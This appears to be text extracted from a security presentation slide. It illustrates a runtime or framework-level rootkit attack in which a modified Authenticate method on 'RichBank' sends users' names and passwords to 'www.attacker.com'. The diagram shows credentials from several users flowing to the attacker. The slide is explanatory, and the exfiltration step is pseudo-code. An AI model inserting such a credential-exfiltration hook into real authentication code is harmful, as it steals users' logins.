 www.RichBank.com (victim)
Login page
protected void btnLogin_Click(object sender, EventArgs e)
{
if (FormsAuthentication.Authenticate(user, password))
//….
Runtime VM
bool Authenticate(string name ,string password) {
// original code…
//...
SendToUrl (“www.attacker.com”, name+password)
}
Login
User Name
Password
Login
Login page
Username+Password
User A
Username+Password
User B
Username+Password
User C
Www.Attacker.com